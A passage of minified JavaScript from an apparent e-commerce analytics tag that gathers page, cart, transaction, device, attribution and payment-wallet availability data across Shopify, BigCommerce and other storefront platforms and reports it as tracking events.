tagServices.get(localStorageKey1)==="string"?true:false},user:function(){if(self.is("enabled")===true){try{var JP=JSON.parse(tagServices.get(localStorageKey1));if(typeof JP==="object"&&typeof JP.value!=="undefined"){return localStorageKey2?JP.value[localStorageKey2]:JP.value}}catch(err){log.debug(err)}}return null}})}if(tagServices.payment&&tagServices.payment.instance){var smartWallets=tagServices.payment.instance;smartWallets.setUdo(udo);var ENABLED="enabled";var USER="user";var PLATFORM="platform";var VISITOR="visitor";var walletShopifyPay=smartWallets.createWallet("shopifyPay");walletShopifyPay.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"sp"});walletShopifyPay.addEvent({name:USER,udoParam:VISITOR,udoProp:"su"});walletShopifyPay.add(Logic,{localStorageKey1:"shopifyPayAcceleration"});walletShopifyPay.identify();var walletShopifyAmazonPay=smartWallets.createWallet("shopifyAmazonpay");walletShopifyAmazonPay.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"amp"});walletShopifyAmazonPay.addEvent({name:USER,udoParam:VISITOR,udoProp:"amus"});walletShopifyAmazonPay.add(Logic,{localStorageKey1:"amazon"});walletShopifyAmazonPay.identify();var walletShopifyPayPal=smartWallets.createWallet("shopifyPaypal");walletShopifyPayPal.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"pap"});walletShopifyPayPal.addEvent({name:USER,udoParam:VISITOR,udoProp:"pus"});walletShopifyPayPal.add(Logic,{localStorageKey1:"shopifyPaypalAcceleration",localStorageKey2:"paypal"});walletShopifyPayPal.identify();var walletShopifyVenmo=smartWallets.createWallet("shopifyVenmo");walletShopifyVenmo.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"vp"});walletShopifyVenmo.addEvent({name:USER,udoParam:VISITOR,udoProp:"vus"});walletShopifyVenmo.add(Logic,{localStorageKey1:"shopifyPaypalAcceleration",localStorageKey2:"venmo"});walletShopifyVenmo.identify()}}function setupShopifyPay(page){var REMEMBER_ME_CHECKBOX_SEL="#checkout_remember_me";var SHOPIFY_PAY_LOGO_SEL="#shopify-pay-alternate-title";var SHOPIFY_PAY="shopify_pay";var REMEMBER_ME="remember_me";var QUICK_CHECKOUT="quick_checkout";var CONFIRM="confirm";if(page&&page.cn){var pageClass=page.cn;var subClass=page.sc;if(pageClass==="checkout"){if(subClass==="login"){watchForAndSendQuickCheckoutVisibleEvent()}else if(subClass==="billing"){watchForAndSendRememberMeVisibleEvent();watchForAndSendRememberMeSubmitEvent()}}else if(pageClass==="confirm"){watchForAndSendShopifyPayEvent()}}function watchForAndSendQuickCheckoutVisibleEvent(){tagServices.watchDom(function(){if(tagServices.isVisibleInWindow("#shopify-pay-modal iframe")){sendVisibleEvent(SHOPIFY_PAY,QUICK_CHECKOUT);return false}})}function watchForAndSendRememberMeVisibleEvent(){tagServices.watchDom(function(){if($(REMEMBER_ME_CHECKBOX_SEL).length){tagServices.waitFor(function(){return tagServices.isVisibleInWindow(REMEMBER_ME_CHECKBOX_SEL)},function(){sendVisibleEvent(SHOPIFY_PAY,REMEMBER_ME)});return false}})}function watchForAndSendRememberMeSubmitEvent(){var PAYMENT_FORM_SUBMIT="submit.sh-pf-hc";var PAYMENT_FORM_SEL="[data-payment-form]";$(PAYMENT_FORM_SEL).on(PAYMENT_FORM_SUBMIT,function(){if($(REMEMBER_ME_CHECKBOX_SEL).prop("checked")){tagServices.sendEvent(SHOPIFY_PAY,"submit",REMEMBER_ME);$(PAYMENT_FORM_SEL).off(PAYMENT_FORM_SUBMIT)}})}function watchForAndSendShopifyPayEvent(){tagServices.watchDom(function(){if($(SHOPIFY_PAY_LOGO_SEL).length){sendVisibleEvent(SHOPIFY_PAY,CONFIRM);return false}})}}function sendVisibleEvent(category,label){tagServices.sendEvent(category,"visible",label)}function addHcAttrs($el,constant){if($el instanceof $&&typeof constant==="string"){$el.attr(constants.KEY_DATA_ID,constant).attr(constants.KEY_DATA_SEL,constant)}}var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="shopify")){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic,page))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic,page))}setupAddToCartAndCheckoutButtons(page);setupExpressCheckoutButtons(page);setupShopifyPay(page);getWalletData(udo)}else if(w.Shopify){handleNonShopifyPlusConfirmPage(udo)}};var init=function(){if(w.__hic&&w.__hic.data&&w.__hic.data.platform==="shopify"&&w.__hic.data.tr){var page=getPage(w.__hic);if(page&&page.cn==="confirm"){tagServices.sendEvent("dbg_shop","tx_test",getTransactionId(w.__hic.data.tr))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="device";var log=new Log(plugin_name+":");var DESKTOP="d";var PHONE="p";var TABLET="t";function getDeviceData(udo){if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){sendUdoData(udo,info.session)}else{tagServices.one("esi",function(esi){sendUdoData(udo,info.session)})}}function sendUdoData(udo,session){if(session&&session.esi&&session.esi.new){var data={};if(session.esi.device){var deviceInfo=session.esi.device;if(deviceInfo.desktop){data.t=DESKTOP}else if(deviceInfo.phone){data.t=PHONE}else if(deviceInfo.tablet){data.t=TABLET}data.bn=deviceInfo.brand;data.os=deviceInfo.os;data.ov=deviceInfo.osVersion;data.bw=deviceInfo.browser;data.bv=deviceInfo.browserVersion;data.mn=deviceInfo.modelName;data.ma=deviceInfo.marketingName}data.ch=info.clientHeight;data.cw=info.clientWidth;data.sh=info.screenHeight;data.sw=info.screenWidth;if(session.esi.geo){var geoData=session.esi.geo;data.tz=geoData.tz;data.dma=geoData.metro;data.ci=geoData.city;data.region=geoData.region;data.co=geoData.country}udo("device",data)}}var load=function(udo){getDeviceData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("device.getDeviceData",getDeviceData)})();(function(){var plugin_name="attribution";var log=new Log(plugin_name+":");function getAttributionData(udo){var data={};if(info.session&&info.session.attributionData){var aData=info.session.attributionData;data.s=aData.source;data.m=aData.medium;data.k=aData.keyword;data.p=aData.param;data.ca=aData.campaign;data.co=aData.content;data.ch=aData.channel}udo("attr",data)}var load=function(udo){getAttributionData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var w=window;var plugin_name="bigcommerce";function buildLi(item){return{sku:item.sku,nm:item.nm,qt:item.qt,pr:item.pr,img:item.img,msku:item.id||""}}function buildLis(li){var lis=[];$.each(li,function(ix,item){if(item){var lineItem=buildLi(item);if(item.opts&&item.opts.length){try{var opts={};$.each(item.opts,function(ix,opt){opts[opt.name]=opt.value});if(!$.isEmptyObject(opts)){lineItem.var=JSON.stringify(opts)}}catch(e){}}lis.push(lineItem)}});return lis}function getPage(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.page){var page=hicObj.data.page;if(page==="default"){data.cn="home"}else if(page==="category"){data.cn="category"}else if(page==="product"){data.cn="pdp"}else if(page==="search"){data.cn="search"}else if(page==="cart"){data.cn="cart"}else if(page==="checkout"){data.cn="checkout"}else if(page==="orderconfirmation"){data.cn="confirm"}else{data.cn="content"}}return data}function getVisitor(hicObj){var data={};data.pp="bigcommerce";data.a=false;if(hicObj){data.ver=hicObj.version;if(hicObj.data&&hicObj.data.user){var user=hicObj.data.user;data.id=user.id||"";data.a=!!user.auth}}return data}function getProduct(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.product){var product=hicObj.data.product;var price;if(product.price&&product.price.with_tax){price=product.price.with_tax.value}else if(product.price&&product.price.without_tax){price=product.price.without_tax.value}data.nm=product.title;data.msku=product.id;data.sku=product.sku;data.pr=price;data.cats=product.category;data.img=product.main_image;data.cu=hicObj.data.cu}return data}function getTransaction(hicObj,page){var data={};if(page&&page.cn==="confirm"&&hicObj&&hicObj.data&&hicObj.data.tr){var tr=hicObj.data.tr;data.id=tr.num||tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=hicObj.data.cu;data.ct=tr.ct||"";data.pt=tr.gw||"";data.li=[];if(tr.li&&tr.li.length){data.li=buildLis(tr.li)}}return data}function getCart(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.cart){var cart=hicObj.data.cart;data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.cu=hicObj.data.cu;data.li=[];if(cart.li&&cart.li.length){data.li=buildLis(cart.li)}}return data}var load=function(udo){if(w.__hic&&w.__hic.data&&w.__hic.data.platform===plugin_name){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){if(w.__hic.data.tr){udo("transaction",getTransaction(w.__hic,page))}else if(w.__hicEventRegistry&&page&&page.cn==="confirm"){w.__hicEventRegistry.one("transactionDataReady",function(){udo("transaction",getTransaction(w.__hic,page))})}}if(!udo("get:eventData","cart")){if(w.__hic.data.cart){udo("cart",getCart(w.__hic))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("cartDataReady",function(){udo("cart",getCart(w.__hic))})}}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("bigCommerce.getPage",getPage);addTestProp("bigCommerce.getCart",getCart);addTestProp("bigCommerce.getProduct",getProduct);addTestProp("bigCommerce.getVisitor",getVisitor);addTestProp("bigCommerce.getTransaction",getTransaction)})();(function(){var w=window;var plugin_name="ablecommerce";function buildLi(item){return{sku:item.sku||"",nm:item.nm,qt:item.qt,pr:item.pr,img:item.img,msku:item.id}}function buildLis(li){var lis=[];$.each(li,function(ix,item){if(item){var lineItem=buildLi(item);lis.push(lineItem)}});return lis}function getPage(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.page){var page=hicObj.data.page;if(page==="home"){data.cn="home"}else if(page==="category"){data.cn="category"}else if(page==="product"){data.cn="pdp"}else if(page==="search"){data.cn="search"}else if(page==="cart"){data.cn="cart"}else if(page==="checkout"){data.cn="checkout"}else if(page==="orderconfirmation"){data.cn="confirm"}else{data.cn="content"}}return data}function getVisitor(hicObj){var data={};data.a=false;if(hicObj&&hicObj.data){data.pp=hicObj.data.platform;data.ver=hicObj.data.version;if(hicObj.data.user){var user=hicObj.data.user;data.id=user.id||"";data.a=!!user.auth}}return data}function getProduct(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.product&&hicObj.data.page==="product"){var product=hicObj.data.product;data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.img=product.img;data.cu=product.cu}return data}function getTransaction(hicObj,page){var data={};if(page&&page.cn==="confirm"&&hicObj&&hicObj.data&&hicObj.data.tr){var tr=hicObj.data.tr;data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=tr.cu;data.li=[];if(tr.li&&tr.li.length){data.li=buildLis(tr.li)}}return data}function getCart(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.cart){var cart=hicObj.data.cart;data.id=cart.id;data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.cu=cart.cu;data.li=[];if(cart.li&&cart.li.length){data.li=buildLis(cart.li)}}return data}var load=function(udo){if(w.__hic&&w.__hic.data&&__hic.data.platform===plugin_name){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){if(w.__hic.data.tr){udo("transaction",getTransaction(w.__hic,page))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("transactionDataReady",function(page){udo("transaction",getTransaction(w.__hic,page))})}}if(!udo("get:eventData","cart")){if(w.__hic.data.cart){udo("cart",getCart(w.__hic))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("cartDataReady",function(){udo("cart",getCart(w.__hic))})}}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("ableCommerce.getPage",getPage);addTestProp("ableCommerce.getCart",getCart);addTestProp("ableCommerce.getProduct",getProduct);addTestProp("ableCommerce.getVisitor",getVisitor);addTestProp("ableCommerce.getTransaction",getTransaction)})();(function(){var plugin_name="payment";var log=new Log(plugin_name+":");var debugMode=log.getDebugMode();var E1="API responded without an error, but the response was not as expected";var E2="API responded with an error";var DEVICE="device";var USER="user";var VISITOR="visitor";var tagInfo=tagServices.getInfo();var payment={};function createWalletClasses(){payment.EventState=function EventState(walletName,udo,args){var self=this;self.name=args.name;self.udoParam=args.udoParam;self.udoProp=args.udoProp;self.log=function(msg,eventValue){var logEventName=walletName+" "+self.udoParam+" = ";var vAlt=eventValue?"1":"0";log.debug(msg+": sent custom event: "+logEventName+eventValue+" | "+self.udoParam+': {"'+self.udoProp+'":'+vAlt+"}")};self.sendEvent=function(eventValue){var data={};data[self.udoProp]=eventValue;udo(self.udoParam,data,null,true);self.log("success",eventValue)};self.hasOccured=function(){return typeof self.getLocalStorage()!=="undefined"?true:false};var localStorageKey=self.name+"-"+walletName;self.setLocalStorage=function(eventValue){tagServices.setItem(localStorageKey,eventValue,"1")};self.getLocalStorage=function(){return tagServices.getItem(localStorageKey)};self.clearLocalStorage=function(){tagServices.removeItem(localStorageKey)};var localStorageKeyLocation=self.name+"-"+walletName+"-"+"loc";self.setLocation=function(){tagServices.setItem(localStorageKeyLocation,tagInfo.url.pathname,"1")};self.getLocation=function(){return tagServices.getItem(localStorageKeyLocation)};self.set=function(eventValue){if(typeof eventValue==="boolean"&&self.hasOccured()===false){self.setLocalStorage(eventValue);if(debugMode){self.setLocation()}self.sendEvent(eventValue)}else if(typeof eventValue==="string"){self.log("error",eventValue)}}};payment.SmartWallet=function(name,udo){var self=this;self.name=name;self.udo=udo;self.events={};self.addEvent=function(args){self.events[args.name]=new payment.EventState(self.name,self.udo,args)};self.add=function(cb,args){cb(self,args);return self};self.hasId=function(event){if(!event){var r={};$.each(self.events,function(ix,event){r[event.name]=event.hasOccured()});return r}else{return self.events[event].hasOccured()}};self.clear=function(){$.each(self.events,function(ix,event){event.clearLocalStorage()});$.each(self.data,function(key,value){self.data[key]=null})};self._getData=function(name){return self.data[name]};self._setData=function(name,value){self.data[name]=value};self._getEvent=function(name){return self.events[name]};self._setEvent=function(name,value){self.events[name].set(value)};self.get=function(name){var data=self._getData(name);var event=self._getEvent(name);if(data!==undefined&&data!==null){return data}else if(event!==undefined&&event.hasOccured()===true){return event.getLocalStorage()}else if(data===null){return null}else{return undefined}};self.set=function(name,value){if(typeof value==="boolean"&&self._getData(name)!==undefined){self._setData(name,value)}if(self._getEvent(name)!==undefined){self._setEvent(name,value)}};self.getDataAll=function(format){var r={};$.each(self.data,function(name,value){var result=self.get(name);var key=format==="flat"?self.name+"-"+name:name;if(debugMode){var event=self._getEvent(name);if(event!==undefined){r[key]={value:result,location:event.getLocation(),udoParam:event.udoParam,udoProp:event.udoProp}}else{r[key]={value:result,location:"not event"}}}else{r[key]=result}});return r};self.data={};self.finders={};self.setFinder=function(name,find){if(typeof find==="function"){self.data[name]=null;self.finders[name]=find}else{self.data[name]=find}};self.setFinders=function(finders){$.each(finders,function(name,find){self.setFinder(name,find)})};self.find=function(name){var fn=self.finders[name];if(typeof fn==="function"){return fn()}};self.is=function(name){if(self._getData(name)===null){var res=self.find(name);if(typeof res==="boolean"){self.set(name,res);return self._getData(name)}else if(res===null){return"Ignore: cannot identify"}else if(res==="async"){return"Async: waiting to set."}else{return"Expected boolean or async function: catch all scenario"}}else{return self._getData(name)}};var TIMEOUT=1e4;function isTimedOut(start){return Date.now()-start>TIMEOUT}self.idAsap=function(eventName){if(!self.hasId(eventName)){var start=Date.now();tagServices.waitFor(function(){return isTimedOut(start)||self.canId(eventName)},function(){if(isTimedOut(start)){return true}self.is(eventName)},200)}};self.identify=function(force){if(localStorage._hc_walletTrackingIdentify!=="false"||force===true){$.each(self.events,function(name,obj){self.idAsap(obj.name)})}else{log.debug("Wallet prevented from getting identified: pass true or clear localStorage._hc_walletTrackingIdentify")}}};payment.SmartWallets=function SmartWallets(){var self=this;self.wallets={};self.setUdo=function(udo){self.udo=udo};self.createWallet=function(name){self.wallets[name]=new payment.SmartWallet(name,self.udo);return self.wallets[name]};self.getWallet=function(name){return self.wallets[name]};self.checkState=function(stateType,udoParam){var r={};$.each(self.wallets,function(ix,wallet){r[wallet.name]=wallet[stateType](udoParam)});return r};self.hasId=function(event){return self.checkState("hasId",event)};self.getData=function(){var r={};$.each(self.wallets,function(ix,wallet){r[wallet.name]=wallet.data});return r};self.getDataAll=function(format){var r={};$.each(self.wallets,function(ix,wallet){if(format==="flat"){var result=wallet.getDataAll();$.each(result,function(eventName,value){var longName=wallet.name+"-"+eventName;r[longName]=value})}else{r[wallet.name]=wallet.getDataAll()}});return r};self.canId=function(event){return self.checkState("canId",event)};self.clear=function(){$.each(self.wallets,function(ix,wallet){wallet.clear()})};self.identify=function(force){if(force===true){self.clear()}$.each(self.wallets,function(ix,wallet){wallet.identify(force)})}};payment.instance=new payment.SmartWallets;tagServices.addProperty("payment",payment);if(debugMode){window._hc_walletTrackingInstance=payment.instance;window._hc_walletTracking=payment}}function getWalletData(udo){var smartWallets=tagServices.payment.instance;smartWallets.setUdo(udo);var walletApplePay=smartWallets.createWallet("applePay");walletApplePay.addEvent({name:DEVICE,udoParam:DEVICE,udoProp:"ar"});walletApplePay.addEvent({name:USER,udoParam:VISITOR,udoProp:"au"});walletApplePay.canId=function(eventName){var events={device:true,user:true};return eventName?events[eventName]:events};walletApplePay.setFinders({secure:function(){return tagInfo.url.protocol==="https:"?true:false},safari:function(){return typeof window.ApplePaySession==="function"?true:false},device:function(){if(walletApplePay.is("secure")&&walletApplePay.is("safari")&&typeof window.ApplePaySession.canMakePayments()==="function"){return window.ApplePaySession.canMakePayments()}else{return false}},user:function(){if(walletApplePay.is(DEVICE)){var merchantId="";window.ApplePaySession.canMakePaymentsWithActiveCard(merchantId).then(function(canMake){walletApplePay.set(USER,canMake)});return"async"}else{return false}}});walletApplePay.identify();var walletGooglePay=smartWallets.createWallet("googlePay");walletGooglePay.addEvent({name:USER,udoParam:VISITOR,udoProp:"gu"});walletGooglePay.canId=function(event){var events={device:function(){return true},user:function(){return walletGooglePay.is("apiExists")&&walletGooglePay.is("apiProduction")?true:false}};var result=typeof events[event]==="function"?events[event]():undefined;return event?result:{device:events.device(),user:events.user()}};walletGooglePay.setFinders({device:true,paymentsClient:null,apiExists:function(){var g=window.google;return!!(g&&g.payments&&g.payments.api&&typeof g.payments.api.PaymentsClient==="function")},apiProduction:function(){if(walletGooglePay.is("apiExists")){if(walletGooglePay.data.paymentsClient===null){walletGooglePay.data.paymentsClient=new window.google.payments.api.PaymentsClient({environment:"PRODUCTION"})}return walletGooglePay.data.paymentsClient.Ga.ia.environment==="PRODUCTION"}else{return false}},user:function(){if(walletGooglePay.is("apiProduction")){var allowedPaymentMethods=[{type:"CARD",parameters:{allowedAuthMethods:["PAN_ONLY","CRYPTOGRAM_3DS"],allowedCardNetworks:["AMEX","DISCOVER","INTERAC","JCB","MASTERCARD","VISA"]}}];var isReadyToPayRequest={apiVersion:2,apiVersionMinor:0,allowedPaymentMethods:allowedPaymentMethods,existingPaymentMethodRequired:true};walletGooglePay.data.paymentsClient.isReadyToPay(isReadyToPayRequest).then(function(res){if(typeof res.result==="boolean"&&typeof res.paymentMethodPresent==="boolean"){walletGooglePay.set(USER,res.paymentMethodPresent)}else{walletGooglePay.set(USER,E2)}return"async"}).catch(function(err){walletGooglePay.set(USER,E1)})}else{return null}}});walletGooglePay.identify()}var init=function(){createWalletClasses()};var load=function(udo){getWalletData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("payment.payment",payment)})();(function(){var $ = window._HIPRO_jqv1a;
var w = window;
var tagSvc = window._HIPRO_TAG_SVC;
 
var getPage = function () {
 
    var data = {};
 
    var setPage = function (pg) {
        data.cn = pg;
        data.cl = pg;
    };
 
    if (w.location.pathname === '/') {
        setPage('home');
    } else if (!!$(".body_cat").length) {
        setPage('category');
    } else if (!!$(".body_product").length) {
        setPage('pdp');
    } else if (w.location.href.indexOf('/cart') > -1) {
        setPage('cart');
    } else if (w.location.href.indexOf('/checkout') > -1 && w.location.search.indexOf("view=confirm&order") > -1) {
        setPage('confirm');
    } else if (w.location.href.indexOf('/checkout') > -1) {
        setPage('checkout');
    } else if (w.location.href.indexOf('/search') > -1) {
        setPage('search');
    } else {
        setPage('content');
    }
 
    return data;
 
};
 
function getPDP(udo) {
    // pdp data
    var data = {};
    //product name
    data.nm = $(".wsm-prod-sku").text().trim();
    //product price
    data.pr = $(".wsm-cat-price-price-value:first").text().trim();
    //product sku
    data.sku = $(".wsm-prod-sku:first").text().trim();
    // sends PDP data
    udo("product", data);
}
 
function getCart(udo) {
 
    tagSvc.waitFor(function () {
        // waits for the existence of cart items
        return !!(".wsm_cart_item").length;
    }, function () {
 
        // Cart Data
        var data = {};
        // Cart Quantity
        var qty = 0;
        $("input.wsm_cart_item_quantity_text").each(function () {
            qty += parseInt($(this).val());
        });
        data.qt = qty;
        // Cart Subtotal
        data.st = $(".wsm_cart_total_row_subtotal .wsm_cart_total_amount").text().trim();
        // Cart Total
        data.tt = $(".wsm_cart_total_row_total .wsm_cart_total_amount").text().trim();
 
        data.li = [];
        $(".wsm_cart_item").each(function () {
            var item = {};
            // Item Name
            item.nm = $(this).find(".wsm_cart_item_name").text().trim();
            // Item Image
            item.img = $(this).find("img").attr("src");
            // Item Quantity
            item.qt = $(this).find("input.wsm_cart_item_quantity_text").val();
            // Item Subtotal
            item.st = $(this).find(".wsm_cart_item_price .wsm_cart_item_value_price").text().trim();
            // Item Price
            item.pr = $(this).find(".wsm_cart_item_total .wsm_cart_item_value_price").text().trim();
            data.li.push(item);
        });
 
        // Sends Cart Data
        udo('cart', data);
 
    });
 
}
 
function getTransaction(udo) {
 
    tagSvc.waitFor(function () {
        return !!$(".wsm_checkout_totals #wsmjs-checkout-subtotal-amount").length && !!(".wsm_cart_item").length;
    }, function () {
 
        // Transaction Data
        var data = {};
 
        // Order Number
        data.id = $("#wsm_order_info h2 > span").text().trim().replace("Checkout Confirmation - Order #", "");
        // Order Subtotal        
        data.st = $(".wsm_checkout_totals #wsmjs-checkout-subtotal-amount").text().trim();
        // Order Total        
        data.tt = $(".wsm_checkout_totals #wsmjs-checkout-total-amount").text().trim();
        // Order Taxes
        data.tx = $(".wsm_checkout_totals #wsmjs-checkout-tax #wsmjs-checkout-tax-amount").text().trim();
        // Order Shipping
        data.sh = $(".wsm_checkout_totals #wsmjs-checkout-shipping-amount").text().trim();
 
        // Order Item Data
        data.li = [];
        var totalQty = 0;
        $('.wsm_cart_item').each(function () {
            var item = {};
            // Item Name
            item.nm = $(this).find(".wsm_cart_item_name").text().trim();
            // Item Image
            item.img = $(this).find(".wsm_cart_item_image > a > img").attr("src");
            // Item Quantity
            var itemQty = parseInt($(this).find(".wsm_cart_item_qty_value").text().trim());
            if (!!itemQty) {
                item.qt = itemQty;
                totalQty = totalQty + itemQty;
            }
            // Item Price
            item.pr = $(this).find(".wsm_cart_item_price .wsm_cart_item_value_price").text().trim();
            // Item Sku
            item.sku = $(this).find(".wsm_cart_item_id").text().trim();
            data.li.push(item);
        });
        data.qt = totalQty;
 
        // Sends Transaction Data
        udo('transaction', data);
 
    });
 
}
 
// triggered every page load
function load(udo) {
 
    // determines page
    var page = getPage();
    udo('page', page);
 
    // get pdp data when product page
    if (page && page.cl === 'pdp') {
        getPDP(udo);
    }
 
    // get cart data when cart page
    if (page && page.cl === 'cart') {
        getCart(udo);
    }
 
    // get transaction data when confirmation page
    if (page && page.cl === 'confirm') {
        getTransaction(udo);
    }
 
}
var r  = {};if ('string' === typeof plugin_name && plugin_name !== window.plugin_name) {r.name = plugin_name;} else {r.name = 'advanced';} if ('function' === typeof config && config !== window.config) {r.config = config;} if ('function' === typeof init && init !== window.init) {r.init = init;} if ('function' === typeof load && load !== window.load) {r.load = load;}if ('function' === typeof click && click !== window.click) {r.click = click;} if (!$.isEmptyObject(r)) {register(r);}})();(function(){var plugin_name="page";var MISSING_PAGE_DATA_MSG="missing page data";var log=new Log(plugin_name+":");function getPageData(pageData){pageData=pageData||{};var pages=tagServices.loadPages();if(pages&&pages.length){log.debug("attempting to locate core page");$.each(pages,function(idx,page){try{if(page&&page.core){log.debug("name: "+page.name+" evaluating for current page");var result=tagServices.parseExpression(page.rules);if(result){log.debug("name: "+page.name+" matches for current page");pageData.cl=page["class"];return false}else{log.debug("name: "+page.name+" does not match for current page")}}else{log.debug("name: "+page.name+" not a core page, skipping")}}catch(ex){if(ex&&ex.message===MISSING_PAGE_DATA_MSG){log.debug("name: "+page.name+" page data needed for evaluation but not found, skipping")}else{log.debug("problem when evaluating page: "+page.name+" ex: "+ex.name+" message: "+ex.message,ex.stack)}}})}return pageData}var load=function(udo){var page=udo("get:eventData","page");try{udo("page",getPageData(page))}catch(ex){log.debug("problem getting page data: name: "+ex.name+" message: "+ex.message,ex.stack)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="location";var log=new Log(plugin_name+":");var watchIds={};function cleanupExistingLocation(id,type){tagServices.clearWatchDomListener(watchIds[id]);$("["+type+'="'+id+'"]').each(function(){$(this).removeAttr(type)})}function getLocation(id,search,type){var dataDash=constants.KEY_DATA_SEL;if(type&&type===constants.KEY_DATA_ID){dataDash=constants.KEY_DATA_ID}var searchTerm=search||"";return $("["+dataDash+searchTerm+'="'+id+'"]')}function $filterLocations(id,search,type){return this.filter(getLocation(id,search,type))}function $findLocations(id,search,type){return this.find(getLocation(id,search,type))}$.fn.extend({filterLocations:$filterLocations,findLocations:$findLocations});function overrideLocation(id,type,newSel){if(type!==constants.KEY_DATA_ID&&type!==constants.KEY_DATA_SEL){log.debug("invalid location type: "+type+" skipping override");return}cleanupExistingLocation(id,type);watchIds[id]=tagServices.watchDom(function(){var $newSel=$(newSel);if($newSel.length){$newSel.attr(type,id)}})}tagServices.addProperty("getLocation",getLocation);tagServices.addProperty("overrideLocation",overrideLocation);function matchesPage(location,info){if(location.cl){if(!info.page||!info.page.cl){log.debug("location: "+location.id+" cannot determine current page class, skipping");return false}if(info.page.cl!==location.cl){log.debug("location: "+location.id+" page: "+location.cl+" doesn't match current: "+info.page.cl+", skipping");return false}}if(location.cn){if(!info.page||!info.page.cn){log.debug("location: "+location.id+" cannot determine current page class, skipping");return false}if(info.page.cn!==location.cn){log.debug("location: "+location.id+" page: "+location.cn+" doesn\t match current: "+info.page.cn+", skipping");return false}}return true}function setupLocationsByType(info,locations,type){$.each(locations,function(ix,location){try{if(!matchesPage(location,info)){return true}if(location.sel&&location.id){cleanupExistingLocation(location.id,type);watchIds[location.id]=tagServices.watchDom(function(){var $sel;if(typeof location.sel==="string"){$sel=$(location.sel)}else if(typeof location.sel==="function"){$sel=location.sel()}if($sel&&$sel.length){$sel.attr(type,location.id)}})}}catch(ex){log.debug("problem when evaluating location: "+location.id+" ex: "+ex.name+" message: "+ex.message,ex.stack)}})}addTestProp("location.setupLocationsByType",setupLocationsByType);function setupLocations(){var locations=tagServices.loadLocations($,tagServices,log);if(!locations||!(locations.hcid||locations.hcsel)){log.debug("no locations, skipping");return}tagServices.waitFor(function(){return!!info.page},function(){if(locations.hcsel&&locations.hcsel.length){setupLocationsByType(info,locations.hcsel,constants.KEY_DATA_SEL)}if(locations.hcid&&locations.hcid.length){setupLocationsByType(info,locations.hcid,constants.KEY_DATA_ID)}tagServices.trigger(plugin_name+".ready")})}var load=function(udo){try{setupLocations()}catch(ex){log.debug("problem setting up locations: name: "+ex.name+" message: "+ex.message,ex.stack)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="event";var log=new Log(plugin_name+":");function setupEvents(){var events=tagServices.loadEvents();if(events&&events.length){$.each(events,function(idx,event){var result=tagServices.parseExpression(event.rules);if(result){log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" matches for current page");try{var fn=jsFunctionFromText(event.codeText);if(typeof fn!=="function"){throw tagServices.getException(constants.EVENT_ERROR,"not a function")}fn(info,function(overrides){var category=event.category;var action=event.action;var label=event.label;var value=event.value;if($.isPlainObject(overrides)){if(overrides.category){category=overrides.category}if(overrides.action){action=overrides.action}if(overrides.label){label=overrides.label}if(overrides.value){value=overrides.value}}log.debug("sending custom event: category: "+category+" action: "+action+" label: "+label+" value: "+value);tagServices.sendEvent(category,action,label,value)})}catch(ex){log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" an exception occurred: "+ex)}}else{log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" does not match for current page")}})}}var 